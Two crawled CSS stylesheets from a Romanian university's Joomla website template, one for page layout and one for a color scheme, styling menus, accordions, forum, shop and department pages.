    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    display: inline-block;
    vertical-align: middle;
}

ul.stats-list.right li span.stat-text {
    margin: 0 0 0 10px;
}

ul.stats-list li .special-text {
	font-size: 79%;
	font-weight: bold;
}

@media (max-width: 767px) {
	.body__date-despre #mainbottom-2 .moduletable.present_site_one_page {
		width: 100%;
	}
  .mod-languages { 
    position: absolute;
    top: 0;
    right: 0;
  }
}

.mod-newsflash-adv__features_home_2.doctoral-abous-us h2 {
	font-size: 24px;
}

.accordion_style3.accordion-doctoral-programmes .accordion-toggle {
  font-size: 22px;
}

.body__hrs4r-page .img-intro__right,
.body__hrs4r-page .img-full__right {
	max-width: 25%;
}

/*
 * IT services page
 */
.body__it-services-page .moduletable.about_2_top_blocks {
  margin-top: 0 !important;
}

.body__it-services-page .moduletable.about_2_top_blocks .item:after {
  display: none;
}

.body__it-services-page ul.flaticon li a.flatfa {
  font-size: 20px;
}

.body__it-services-page ul.flaticon li a.flatfa small {
  font-size: 70%;
  letter-spacing: -1px;
}

.body__it-services-page ul.flaticon li a {
  font-size: inherit;
}

.body__it-services-page ul.flaticon li ul li a {
  text-decoration: underline;
}

.body__it-services-page ul.flaticon li a.flatfa:before {
  margin-bottom: 5px;
}

.body__it-services-page #mainbottom {
  margin-top: 50px;
}

.body__it-services-page #mainbottom-5 {
  background: #f6f8fa;
  padding: 60px 0 45px;
}

.body__it-services-page ul.flaticon > li {
  padding-bottom: 20px !important;
}

.body__it-services-page .moduletable.about_2_top_blocks .item .imgs_container img {
  width: 900px;
}

.body__it-services-page .moduletable.about_2_top_blocks.about_2_intro_block .cols-2 [class*="span"] {
  width: 100%;
  padding-right: 25px;
}

@media (max-width: 1830px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item_content {
    padding-bottom: 0;
  }

  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 45px;
  }
}

@media (max-width: 992px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 50px;
  }
}

@media (max-width: 768px) {
  .body__it-services-page .moduletable.about_2_top_blocks .item {
    margin-bottom: 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/color_schemes/css/color_scheme_1.css
body_size: 29113
content:
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
a {
  color: #56723e;
}
a:hover {
  color: #333333;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #b44e4e;
}
h3,
h4 {
  color: #56723e;
}
h3 a:hover,
h4 a:hover {
  color: #333333;
}
b,
*.heading-style-3,
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before,
span.radio input[type="radio"]:checked + label.radio_inner:before,
.chzn-container-single .chzn-single div,
.moduletable.other_features .pretext,
.moduletable.advantages .mod-menu > ul > li > a,
.moduletable.testimonials_home_2 figcaption,
.mod-custom__footer_contacts p:before,
.from_the_blog .item_info,
.btn,
.portfolio-meta-list li strong,
.contact_details .icons-marker,
.moduletable.counters i.fa,
blockquote:before,
blockquote span.author,
.page-category__faqs .item_title span.item_title_part0,
.testimonials_2 figcaption,
.data-table dl dt,
.pricing_simple i,
ul.flaticon li a i.fa,
ul.flaticon li a.flatfa::before,
.radial-progress .inset,
.progress-horizontal .inset,
.moduletable.footer_menu li.active,
.icemega_modulewrap.top_search > i.fa-search,
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after,
.moduletable.location .mod-custom:before,
.moduletable.info .phone:before,
.moduletable.info .worktime:before,
.moduletable.location .mod-custom:after,
.moduletable.info .phone:after,
.moduletable.info .worktime:after,
.mod-newsflash-adv.features .item > .fa,
.mod-newsflash-adv.features .item .flatfa,
.list_carousel ul li .item_content figcaption,
.address_phones .flatfa,
.pricing_simple .item i,
#modules-form .accordion .accordion-group .accordion-toggle:before,
.accordion_style2 .accordion-group .accordion-toggle:before,
.acymailing_module form .acymailing_module_form .acymailing_form .button,
.nav-tabs > .active > a,
.nav-tabs > .active > span,
#Kunena div.klatest-subject-by:before,
.address_phones i.fa,
.page-gallery__works .item_img .more_wrapper .btn.btn-info,
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary:hover,
.moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search:hover,
.moduletable.currency_selector .active_currency,
.moduletable.currency_selector .currency_wrapper form ul li button:hover,
.moduletable.currency_selector .currency_wrapper form ul li button.active {
  color: #503f46;
}
.pricing_simple.pricing_simple2 .item .item_content {
  background: none;
  margin-top: -130px;
  margin-bottom: -65px;
}
.pricing_simple.pricing_simple2 .item .item_content:hover {
  background: #aeb6a7;
}
.chzn-container .chzn-results li.highlighted,
.portfolio-thumbs ul li a:before,
.jg_subcatelem_txt:before,
.jg_imgalign_catimgs .jg_catelem_txt:before,
.mod-menu .nav.menu.nav-pills > li.active > a,
ul.flaticon li a:hover i.fa,
ul.flaticon li a.flatfa:hover:before,
#bottom,
.mod-newsflash-adv.mod-newsflash-adv__counters .flatfa,
.mod-newsflash-adv.counters .flatfa,
#modules-form .accordion .accordion-group .accordion-toggle:hover,
#modules-form .accordion .accordion-group .accordion-toggle.selected,
.pricing_simple .item .item_content,
.moduletable.advantages .mod-menu > ul > li > a:hover:before,
.page-gallery__works .item_img .more_wrapper .btn.btn-info:hover,
.progress-horizontal .bar,
#adminForm .input-prepend .add-on.btn,
#adminForm .input-prepend input ~ .btn,
.chzn-container-multi .chzn-choices li.search-choice,
.jssora11l:hover,
.jssora11r:hover {
  background: #c3ccbc;
}

.pricing_detailed .row-fluid .item .item_content .price {
  background: #815d6b;
}

.accordion_style2 .accordion-group .accordion-toggle:hover,
.accordion_style2 .accordion-group .accordion-toggle.selected {
   background: #7E4964;
}

.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title {
  background: #859c5a;
    /*color: #b44e4e;*/ 
}

.chzn-container-multi.chzn-container-active .chzn-choices {
  border-color: #56723e;
}
table th {
  background: #f6f8fa;
  color: #56723e;
}
table tr td:before {
  color: #56723e;
}
.item_img a:before,
.banneritem a:before,
ul.gallery .gallery-grid .item_img:before,
.item_img a:after,
.banneritem a:after,
ul.gallery .gallery-grid .item_img:after {
  border-color: #ccc8c7;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
select:focus:invalid:focus,
textarea:focus:invalid:focus,
input[type="text"]:focus:invalid:focus,
input[type="password"]:focus:invalid:focus,
input[type="datetime"]:focus:invalid:focus,
input[type="datetime-local"]:focus:invalid:focus,
input[type="date"]:focus:invalid:focus,
input[type="month"]:focus:invalid:focus,
input[type="time"]:focus:invalid:focus,
input[type="week"]:focus:invalid:focus,
input[type="number"]:focus:invalid:focus,
input[type="email"]:focus:invalid:focus,
input[type="url"]:focus:invalid:focus,
input[type="search"]:focus:invalid:focus,
input[type="tel"]:focus:invalid:focus,
input[type="color"]:focus:invalid:focus,
.uneditable-input:focus:invalid:focus {
  border-color: #56723e;
}
.caret {
  border-top: 4px solid #ffffff;
}
.btn:hover,
.btn.active,
.btn.selected {
  color: #6E294C;
}
.btn-primary {
  color: #ffffff;
  background: #7E4964;
}
.btn-primary:hover {
  color: #ffffff;
  background: #333333;
}
.list1 ul li:before,
.archive-module li:before,
.categories-module li:before,
.mod-menu .nav.menu li:before,
.category-module li:before,
.category-modulefaqs_anchors li:before {
  color: #56723e;
}
.list1 ul li a:hover,
.archive-module li a:hover,
.categories-module li a:hover,
.mod-menu .nav.menu li a:hover,
.category-module li a:hover,
.category-modulefaqs_anchors li a:hover {
  color: #56723e;
}
.pagination > ul > li > .pagenav,
.pagination > ul > li > .hasTooltip {
  color: #ffffff;
  background: #56723e;
}
.pagination > ul > li > span.pagenav {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
.pagination > ul > li > a:focus {
  background: #56723e;
}
.pagination > ul > li > a:focus:hover {
  background: #333333;
}
.pagination > ul > li > a:hover {
  background: #333333;
  color: #ffffff;
  border-color: #333333 !important;
}
#logo h1:before,
#copyright .siteName .item_title_part0:before,
body.option-com_virtuemart #copyright .copyright_text:before {
  background: #56723e;
}
#logo h1:after,
#copyright .siteName .item_title_part0:after,
body.option-com_virtuemart #copyright .copyright_text:after {
  background: #6dc77a;
}
.icemega_modulewrap.top_search #searchword {
  background: #a7ddaf;
}
.icemega_modulewrap.top_search > i.fa-search:hover {
  color: #a7ddaf;
}
#com_virtuemart .jssort02 .p:hover .c,
#com_virtuemart .jssort02 .pav .c {
  border-color: #56723e;
}
#com_virtuemart .ratingbox .stars-orange {
  color: #4db677;
}
#com_virtuemart .ratingbox.dummy {
  color: #56723e;
}
.moduletable.other_features i[class*="material-design"] {
  color: #4e5a44;
}
/*---=== Image Swoop ===---*/
.camera_wrap .camera_pag .camera_pag_ul li {
  background: #56723e;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent,
.camera_wrap .camera_pag .camera_pag_ul li:hover {
  background: #333333;
}
.camera_prevThumbs,
.camera_nextThumbs,
.camera_prev,
.camera_next,
.camera_commands,
.camera_thumbs_cont {
  color: #56723e;
}
.camera_prevThumbs:hover,
.camera_nextThumbs:hover,
.camera_prev:hover,
.camera_next:hover,
.camera_commands:hover,
.camera_thumbs_cont:hover {
  color: #ffffff;
}
.moduletable.features_home_2 .item .item_content > a {
  background: #b8c1a6;
}
.moduletable.features_home_2 .item_odd .item_content > a {
  background: #dcd2d6;
}
.moduletable.options .item_num0,
.moduletable.services .item_num0 {
  background: #233957;
}
.moduletable.options .item_num0:before,
.moduletable.services .item_num0:before {
  background: #1fa87a;
}
.moduletable.options .item_num1,
.moduletable.services .item_num1 {
  background: #351c33;
}
.moduletable.options .item_num2,
.moduletable.services .item_num2 {
  background: #2D271A;
}
.moduletable.options .item_num3,
.moduletable.services .item_num3 {
  background: #243200;
}
.moduletable.options .item_num3 {
  background: #000;
}
/*
.moduletable.options .item_num2:before,
.moduletable.services .item_num2:before {
  background: #2D271A;
}
*/
.mod-newsflash-adv_custom-link .btn.btn-primary {
  background: #56723e;
}
.mod-newsflash-adv_custom-link .btn.btn-primary:hover {
  background: #333333;
}

.moduletable.services [class^="flaticon-"]:before,
.moduletable.services [class*=" flaticon-"]:before,
.moduletable.services [class^="flaticon-"]:after,
.moduletable.services [class*=" flaticon-"]:after {
  color: #fff;
}
/*---------========= Pages =========---------*/
.item_info_dl dd .item_createdby,
.item_info_dl dd .item_published {
  color: #56723e;
}
.item_interotext ul li,
.item_fulltext ul li {
  color: #333333;
}
.item_interotext ul li:before,
.item_fulltext ul li:before {
  color: #56723e;
}
.item_interotext ul li a:hover,
.item_fulltext ul li a:hover {
  color: #56723e;
}
/*---=== History ===---*/
.page-category__history .items-row > div:before,
.page-category__history .items-row:before {
  background: #56723e;
}
/*---=== Portfolio ===---*/
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #56723e;
}
ul#sort li a {
  color: #56723e;
  border-color: #56723e;
}
ul#sort li a:hover,
ul#sort li a.selected {
  background: #56723e;
}
.page-blog .btn-primary {
  background: #56723e;
}
.page-blog .btn-primary:hover {
  background: #333333;
}
#back-top a {
  color: #56723e;
  border: 2px solid #56723e;
}
#back-top a:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Testimonials ===---*/
#section-kmt .kmt-time a:hover {
  color: #56723e;
}
#section-kmt .kmt-time i {
  color: #56723e;
}
#section-kmt .kmt-head {
  color: #56723e;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton {
  background: #333333;
  border-color: #333333;
  color: #ffffff;
}
#section-kmt .kmt-item .kmt-form-submit a.replyButton:hover {
  background: #56723e;
  border-color: #56723e;
  color: #ffffff;
}
/*---=== Caroufredsel ===---*/
.caroufredsel_prev,
.caroufredsel_next {
  color: #56723e;
}
.caroufredsel_prev:hover,
.caroufredsel_next:hover {
  color: #333333;
}
/*---=== Megamenu ===---*/
.icemegamenu > ul > li > a.iceMenuTitle:hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current > a.iceMenuTitle,
.icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.icemegamenu .ice_menu .iceModuleTile {
  color: #ffffff;
}
ul.icesubMenu li a.iceMenuTitle {
  color: #333333;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  color: #ffffff;
  background: #56723e;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle {
  color: #333333;
  background: #ffffff;
}
ul.icesubMenu li.current ~ .active > a.iceMenuTitle:hover {
  color: #ffffff;
  background: #56723e;
}
/*---=== Tabs ===---*/
.nav-tabs > li > a {
  color: #56723e !important;
}
/*---=== Accordions ===---*/
.accordion_style1 .accordion-toggle {
  color: #333333;
}
.accordion_style1 .accordion-toggle:before {
  color: #56723e;
}
.accordion_style1 .accordion-toggle.selected:before,
.accordion_style1 .accordion-toggle:hover:before {
  background: #56723e;
}
#modules-form .accordion .accordion-group .accordion-toggle,
.accordion_style2 .accordion-group .accordion-toggle {
  color: #333333;
}
/*---=== Pricing tables ===---*/
.pricing_detailed .row-fluid .item.featured .item_content {
  background: #56723e;
  color: #ffffff;
}
.pricing_detailed .row-fluid .item.featured .item_content .price {
  color: #56723e;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li {
  color: inherit;
}
.pricing_detailed .row-fluid .item.featured .item_content ul li:before {
  color: inherit;
}
.pricing_detailed .row-fluid .item_content .price {
  background: #56723e;
}
.pricing_detailed .row-fluid .item_num0 .item_title,
.pricing_detailed .row-fluid .item_num0 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num1 .item_title,
.pricing_detailed .row-fluid .item_num1 .price {
  color: #ffffff;
}
.pricing_detailed .row-fluid .item_num2 .item_title,
.pricing_detailed .row-fluid .item_num2 .price {
  color: #ffffff;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content {
  background: none;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
  color: #56723e !important;
  bolder-bottom-color: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content {
  background: #f6f8fa;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary {
  background: #56723e;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .btn.btn-primary:hover {
  background: #333333;
}
.item_introtext strong,
.item_fulltext strong,
.category_desc strong {
  color: #333333;
}
.steps_1 .item_introtext strong {
  color: #ffffff;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  background: #56723e;
}
/*.item_introtext ol li,
.item_fulltext ol li,
.category_desc ol li,*/
.item_introtext ol li a:hover,
.item_fulltext ol li a:hover,
.category_desc ol li a:hover,
.item_introtext ul.icons li,
.item_fulltext ul.icons li,
.category_desc ul.icons li,
.item_introtext ul.icons li a,
.item_fulltext ul.icons li a,
.category_desc ul.icons li a {
  color: #56723e;
}
.item_introtext ul.icons li a:hover:before,
.item_fulltext ul.icons li a:hover:before,
.category_desc ul.icons li a:hover:before {
  background: #56723e;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before,
.item_introtext ul li a:hover,
.item_fulltext ul li a:hover,
.category_desc ul li a:hover {
  color: #56723e;
}
ul.flaticon li a {
  color: #56723e !important;
}
ul.flaticon li a:hover {
  color: #888888 !important;
}
/*---=== Kunena ===---*/
#Kunena #ktab li#current span {
  color: #56723e;
}
#Kunena #ktab li:hover a,
#Kunena #ktab li:hover span {
  color: #56723e;
}
#Kunena #ktab li a,
#Kunena #ktab li span {
  color: #333333;
}
#Kunena .kblock div.kheader {
  color: #56723e;
}
#Kunena .kblock div.kheader > span a:hover {
  color: #333333;
}
#Kunena .k-profile .kheader a.kwho-admin {
  color: #ffffff !important;
}
#Kunena .kwhoicon:before,
#Kunena .kstatsicon:before,
#Kunena .kcol-ktopicicon a:before,
#Kunena .kcol-ktopicicon.unanswered a:before,
#Kunena .kicon-profile-location:before,
#Kunena .kicon-profile-gender-male:before,
#Kunena .kicon-profile-birthdate:before,
#Kunena div.kiconrow .kicon-profile:before,
#Kunena .kicon-profile-email:before {
  color: #56723e;
}
#Kunena #kprofile-tabs dl.tabs dt.open,
#Kunena #kprofile-edit dl.tabs dt.open,
#Kunena #kprofile-tabs dl.tabs dt:hover,
#Kunena #kprofile-edit dl.tabs dt:hover {
  color: #56723e;
}
#Kunena .kwhoonline strong,
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  color: #56723e;
}
#Kunena div.klist-actions-info-all {
  color: #56723e;
}
#Kunena fieldset legend {
  color: #333333;
}
#Kunena div.kmsg-header span.kmsgtitle {
  color: #333333;
}
#Kunena span.kcat-topics-number,
#Kunena span.ktopic-views-number {
  background: #56723e;
}
#Kunena span.kcat-replies-number {
  background: #56723e;
}
#Kunena div.kstats-bar div.bar {
  /*#gradient.horizontal(@globalColor, @globalColor2);*/
}
#Kunena td.klist-actions-info-all {
  color: #56723e;
}
#Kunena div.klatest-subject-by:before {
  /*color: @globalColor;*/
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  color: #56723e;
}
/*---=== Olark ===---*/
#habla_window_div #habla_topbar_div {
  background: #56723e !important;
}
#habla_window_div .habla_offline_submit_input {
  border-color: transparent !important;
  text-shadow: none !important !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  background: #56723e !important;
  color: #ffffff !important;
  border: none !important;
}
#habla_window_div .habla_offline_submit_input:hover,
#habla_window_div .habla_offline_submit_input:active,
#habla_window_div .habla_offline_submit_input:focus,
#habla_window_div .habla_offline_submit_input.active,
#habla_window_div .habla_offline_submit_input.selected {
  color: #ffffff !important;
  background: #333333 !important;
}
/*---=== Login Sidebar ===---*/
div#fixed-sidebar-right .moduletable.login {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  background: #56723e;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  background: #56723e;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login span.checkbox label.checkbox_inner {
  border-color: #1a936a;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary {
  color: #56723e;
}
.moduletable.virt_cart .total_products i::before {
  color: #4db677;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover {
  color: #56723e;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover:before {
  color: #56723e;
}
.moduletable.virt_search .module_container i:hover {
  color: #56723e;
}
.moduletable.virt_search .module_container .btn:hover i {
  color: #56723e;
}
.sequence-prev:hover,
.sequence-next:hover {
  color: #56723e !important;
}
.slider-shop .btn-primary {
  background: #56723e;
}
.slider-shop .btn-primary:hover {
  background: #333333;
}
.icemegamenu .virtuemart_categories li a:before {
  color: #56723e;
}
.icemegamenu .virtuemart_categories li a:hover {
  color: #4db677;
}
.icemegamenu .virtuemart_categories li a:hover:before {
  color: #333333;
}
.moduletable.categories_main .vm-category__title a {
  color: #56723e;
}
.moduletable.categories_main .vm-category__title a:hover {
  color: #333333;
}
button.btn.btn-primary.addtocart-button {
  background: #56723e;
}
button.btn.btn-primary.addtocart-button:hover {
  background: #4db677;
}
#com_virtuemart ul.steps li.current span {
  background: #56723e;
  color: #fff;
}
#com_virtuemart ul.steps li.current span:after {
  border-top-color: #56723e;
  border-bottom-color: #56723e;
}
#com_virtuemart .vm-product-details-content .shipment_info {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .prices_block .PricesalesPrice {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .quantity-box .quantity-controls:hover {
  color: #56723e;
}
#com_virtuemart .productdetails-view .product-description .title > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-products > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-categories > *[class*="heading-style"] {
  color: #56723e;
}
#com_virtuemart .productdetails-view .product-description .title .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-description .title .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next:hover {
  color: #6dc77a;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover .sale_icon {
  background: #56723e;
  color: #ffffff;
}
@media (max-width: 767px) {
  #com_virtuemart ul.steps li.current span:after {
    border-top-color: #ededed;
  }
  #com_virtuemart ul.steps li.current + li span:after {
    border-top-color: #56723e;
  }
}
.moduletable.info_shop i {
  color: #4db677;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active {
  color: #56723e;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover:before,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active:before {
  color: #333333;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li > a:before {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover:before {
  color: #333333;
}
ul.vmmanufacturerbrands li > a:before {
  color: #56723e;
}
.moduletable.about_shop_top_blocks .caption {
  color: #4db677;
}
.moduletable.about_shop_top_blocks .item_content i {
  color: #4db677;
}
.page-contact-custom i {
  background: #4db677;
}
.page-contact-custom .contact_address,
.page-contact-custom .contact_details_telephone {
  color: #56723e;
}
.moduletable.delivery i,
.moduletable.payment i {
  background: #4db677;
}
.offline_container .countdown > span {
  background: rgba(77, 182, 119, 0.9);
}
.offline_container .countdown > span:nth-child(even) {
  background: rgba(29, 157, 115, 0.9);
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button {
  background: #4db677;
}
.buttons a.type1 {
  background: #56723e;
}
.buttons a.type1:hover {
  background: #333333;
}
.buttons a.type2:hover {
  color: #56723e;
}
.rd-mobilemenu_ul a.iceMenuTitle:hover,
.rd-mobilemenu_ul li.active > a.iceMenuTitle {
  background: #7E4964;
  color: #ffffff;
}
.radial-progress .circle .fill {
  border-color: #9B384D;
}
.social-links li a {
  color: #56723e !important;
}
.social-links li a:hover {
  background: #56723e;
}
.pricing_simple .item .item_content:hover .item_title {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price span {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price small {
  color: #56723e;
}
.features_home_3 .item_content i,
.body__home_3 #mainbottom-3,
.moduletable.moddle_blocks_about2 .btn-primary,
.moduletable.features_about2 .item_content > a > i,
.moduletable.steps_1 .item_odd .item_content,
.moduletable.steps_1 .item_odd .item_content > a,
.moduletable.steps_2 .item_odd .item_content > a > i,
.moduletable.steps_3 .item_odd .item_content > a .item_container > i,
.counters > .odd,
.body__landing #mainbottom-3 .moduletable.parallax_container .parallax {
  background: #9ea792;
}
.body__home_4 #mainbottom-3 {
  background: #9ea792;
  color: #503f46;
}
.features_home_3 .item_content a:hover i,
.moduletable.home_3_contacts i[class*="material-design"],
.body__home_3 #maintop,
.body__landing #map,
.pagination ul li > span.pagenav,
.moduletable.moddle_blocks_about2 .btn-primary:hover,
.moduletable.features_about2 .item_content > a:hover > i,
.moduletable.steps_1 .item_even .item_content,
.moduletable.steps_1 .item_even .item_content > a,
.moduletable.steps_2 .item_even .item_content > a > i,
.moduletable.steps_3 .item_even .item_content > a .item_container > i,
.counters > .even {
  background: #e6ddd2;
}
.moduletable.home_3_contacts .phone,
.moduletable.home_3_contacts .address_text,
.moduletable.steps_3 .item_content .subtitle,
.accordion_style2.faqs .accordion-toggle:after,
.accordion_style3 .accordion-toggle,
.vimeo_desc .item_introtext,
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li::before {
  color: #635361;
}
.team_about2 .item_introtext .social-links li a:hover {
  color: #56723e !important;
}
.features_home_3 .item_content a:hover .item_title,
.moduletable.discover .item_content i[class*="material-design"],
.moduletable.moddle_blocks_about2 .item_content > i,
.moduletable.about_2_top_blocks .item_content .item_introtext > i,
.moduletable.features_about2 .item_content h3,
.moduletable.steps_2 .item_content > a .item_title:before,
.moduletable.steps_3 .item_content > a .item_container .item_title:before,
.features_2_landing .item_content > i[class*="material-design"] {
  color: #000000;
}
.accordion_style3 .accordion-toggle > i {
  color: #56723e;
}
.body__home_3 #maintop:before,
.body__landing #map:before {
  background: -moz-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #f3ece2), color-stop(50%, #e6ddd2));
  background: -webkit-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -o-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -ms-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: radial-gradient(ellipse at center, #f3ece2 0%, #e6ddd2 50%);
}
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle:hover,
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.hover > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.current > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.moduletable.steps_1 .item + .item:after {
  border-top-color: #9ea792;
}
.moduletable.steps_1 .item + .item.item_odd:after {
  border-top-color: #e6ddd2;
}
.moduletable.testimonials_landing .item_introtext:before {
  color: #6dc77a;
}
.moduletable.testimonials_landing .item_content figcaption {
  color: #1fa87a;
}
.moduletable.services_main .item_content > i[class*="material-design"] {
  color: #4db677;
}
ul.icesubMenu li.current > a.iceMenuTitle {
  background: #56723e;
  color: #ffffff;
}
.moduletable.blog_search .btn-primary:hover {
  color: #56723e;
}
.categories-moduleblog_categories li > a:hover,
.archive-moduleblog_archives li > a:hover {
  color: #033333;
}
.tagspopularblog_tags ul li a:hover,
.mod-custom__page_loader .logo h1:after {
  background: #6dc77a;
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle:hover,
.mod-custom__page_loader .logo h1:before {
  background: #56723e;
}
.mod-custom__page_loader .loader {
  background: url(../../images/24.gif) 50% 50% no-repeat;
}
.features_home_one_page .item_odd {
  background: #859c5a;
}
.features_home_one_page .item_even {
  background: #815d6b;
}
.body__home_one_page #mainbottom {
  background: #56723e;
}
.body__home_one_page #mainbottom:before {
  background: -moz-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #ADE57D), color-stop(50%, #56723e));
  background: -webkit-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -o-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -ms-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: radial-gradient(ellipse at center, #ADE57D 0%, #56723e 50%);
}
.sequence-pagination li:hover,
.sequence-pagination li.current {
  background: #56723e;
}
.support_item:nth-child(odd) .item__module > a {
  /*background: #18815f;*/
  background: #859c5a;
}
.support_item:nth-child(even) .item__module > a {
  /*background: #4db677;*/
  background: #815d6b;
}
.support_item .mod-articles-single_custom-link .btn-primary,
.contact_list li i,
.moduletable.agent h6,
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_introtext h1 {
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn {
  border-color: #56723e !important;
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn:hover {
  background: #56723e;
}
.body__teze-abilitare .item_fulltext a {
color: #80b700 !important;
}

.moduletable.erasmus-studenti .item_num0 {
  background: #012d36;
}
.moduletable.erasmus-studenti .item_num1 {
  background: #5c9181;
}
.moduletable.erasmus-studenti .item_num2 {
  background: #7cab81;
}
.moduletable.erasmus-studenti .item_num3 {
  background: #9fc4a3;
}
